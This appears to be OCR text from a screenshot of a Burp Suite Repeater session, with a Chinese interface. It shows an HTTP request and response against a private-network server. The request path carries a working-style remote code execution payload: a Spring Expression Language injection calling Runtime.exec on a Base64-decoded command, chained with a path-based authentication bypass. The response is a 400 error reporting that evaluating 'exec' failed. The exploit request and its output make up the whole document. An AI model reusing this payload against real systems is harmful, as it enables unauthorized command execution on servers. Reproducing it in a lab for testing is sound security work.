 1 × 2 × +
发送 取消 < ▼ > ▼ 目标: http
请求
美化 Raw Hex \n
1 GET
/api/v1;v1%2fusers%2flogin/events/subscriptions/validat
ion/condition/T(java.lang.Runtime).getRuntime().exec(ne
w%20java.lang.String(T(java.util.Base64).getDecoder().d
ecode(%22whoami%22))) HTTP/1.1
2 Host: 192.168.244.133:8585
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Content-Length: 2
9
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Date: Thu, 11 Apr 2024 06:50:52 GMT
4 Content-Type: application/json
5 Content-Length: 102
6
7 {
"code":400,
"message":
"Failed to evaluate - A problem occurred when trying
to execute method 'exec' "
}